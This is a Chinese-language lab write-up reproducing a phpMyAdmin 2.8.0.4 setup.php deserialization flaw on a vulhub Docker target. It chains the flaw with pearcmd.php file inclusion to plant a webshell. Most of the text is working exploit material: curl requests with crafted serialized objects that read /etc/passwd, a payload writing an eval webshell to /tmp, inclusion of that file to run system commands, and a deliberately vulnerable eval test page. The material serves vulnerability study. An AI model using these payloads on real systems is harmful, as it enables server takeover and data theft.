参考资料:
Phpmyadmin 脚本/设置.php反序列化漏洞 (WooYun-2016-199433)复现_phpmyadmin scriptssetup.php 反序列化漏洞-CSDN博客
https://blog.csdn.net/haoxue__/article/details/129368455
利用pearcmd.php文件包含拿shell(LFI)_pearcmd文件包含-CSDN博客
https://blog.csdn.net/m0_62422842/article/details/126772725靶场地址:
https://github.com/vulhub/vulhub
cd vulhub/phpmyadmin/WooYun-2016-199433;
docker compose up -d;

docker ps -a ;root@fv-az1435-87:/tmp# docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
1f107fac7737 vulhub/phpmyadmin:2.8.0.4 "apache2-foreground" 54 minutes ago Up 54 minutes 0.0.0.0:8080->80/tcp, :::8080->80/tcp wooyun-2016-199433-web-1
root@fv-az1435-87:/tmp# 测试包含:
curl -v -d "action=test&configuration=O:10:\"PMA_Config\":1:{s:6:\"source\",s:11:\"/etc/passwd\";}" "http://192.168.111.1/scripts/setup.php"靶场环境存在 /usr/local/lib/php/pearcmd.php,并且开启了register_argc_argv选项
PHP Version 5.4.45
win10x64下:
curl.exe -v -d "action=test&configuration=O:10:\"PMA_Config\":1:{s:6:\"source\",s:30:\"/usr/local/lib/php/pearcmd.php\";}" "http://192.168.111.1/scripts/setup.php?+config-create+/&f2=64&/<?=@eval($_REQUEST\[9\]);?>+/tmp/99"
现在/tmp/99产生了:
root@1f107fac7737:/tmp# cat 99
#PEAR_Config 0.9
a:11:{s:7:"php_dir";s:43:"/&f2=64&/<?=@eval($_REQUEST[9]);?>/pear/php";s:8:"data_dir";s:44:"/&f2=64&/<?=@eval($_REQUEST[9]);?>/pear/data";s:7:"www_dir";s:43:"/&f2=64&/<?=@eval($_REQUEST[9]);?>/pear/www";s:7:"cfg_dir";s:43:"/&f2=64&/<?=@eval($_REQUEST[9]);?>/pear/cfg";s:7:"ext_dir";s:43:"/&f2=64&/<?=@eval($_REQUEST[9]);?>/pear/ext";s:7:"doc_dir";s:44:"/&f2=64&/<?=@eval($_REQUEST[9]);?>/pear/docs";s:8:"test_dir";s:45:"/&f2=64&/<?=@eval($_REQUEST[9]);?>/pear/tests";s:9:"cache_dir";s:45:"/&f2=64&/<?=@eval($_REQUEST[9]);?>/pear/cache";s:12:"download_dir";s:48:"/&f2=64&/<?=@eval($_REQUEST[9]);?>/pear/download";s:8:"temp_dir";s:44:"/&f2=64&/<?=@eval($_REQUEST[9]);?>/pear/temp";s:7:"bin_dir";s:39:"/&f2=64&/<?=@eval($_REQUEST[9]);?>/pear";}root@1f107fac7737:/tmp#
root@1f107fac7737:/tmp#
包含一下/tmp/99;
curl.exe -v -d "9=system('id>/tmp/aa');&action=test&configuration=O:10:\"PMA_Config\":1:{s:6:\"source\",s:7:\"/tmp/99\";}" "http://192.168.111.1/scripts/setup.php"root@fv-az1435-87:/tmp/GG/vulhub/phpmyadmin/WooYun-2016-199433# docker exec -it wooyun-2016-199433-web-1 bash -c "ls -al /tmp/;"
total 228
drwxrwxrwt 1 root root 4096 Jun 9 14:55 .
drwxr-xr-x 1 root root 4096 Jun 9 14:06 ..
-rw-r--r-- 1 www-data www-data 758 Jun 9 14:55 99
-rw-r--r-- 1 www-data www-data 54 Jun 9 14:40 aa
drwxr-xr-x 3 root root 4096 Dec 5 2015 pear
-rw------- 1 www-data www-data 14030 Jun 9 14:54 sess_-xzY6DpaK7G8hKYxauffrFAmzse
-rw------- 1 www-data www-data 14039 Jun 9 14:17 sess_75ba4a73674a742f2ccc11cc48c2f05e
-rw------- 1 www-data www-data 14030 Jun 9 14:39 sess_J0l,w9cItGOD2Om08xJken1BvNd
-rw------- 1 www-data www-data 14030 Jun 9 14:40 sess_MFQSBU,ForArPhMNA0G18OnI5xe
-rw------- 1 www-data www-data 14030 Jun 9 14:51 sess_YhAKlcQJ9IIS0HTcKtrK1sjvJN4
-rw------- 1 www-data www-data 14030 Jun 9 14:10 sess_e-E6h8FuTt8hMZak2dyCJdT3fbc
-rw------- 1 www-data www-data 14030 Jun 9 14:38 sess_yB-Gdq7zLK45nKw19XED4mlt198
root@fv-az1435-87:/tmp/GG/vulhub/phpmyadmin/WooYun-2016-199433#
测试代码:
echo "<?php
eval('?>'.file_get_contents(\$_GET['f']));
">/var/www/html/5.php
curl -v "http://127.0.0.1/5.php?+config-create+/&f=/usr/local/lib/php/pearcmd.php&/<?=@eval(\$_REQUEST\[9\]);?>+/tmp/77"

![伪协议和<span style='color:red;'>反</span><span style='color:red;'>序列</span><span style='color:red;'>化</span> [ZJCTF <span style='color:red;'>2019</span>]NiZhuanSiWei](https://img-blog.csdnimg.cn/direct/3ac797667b1449b2b8838a043c521d64.png)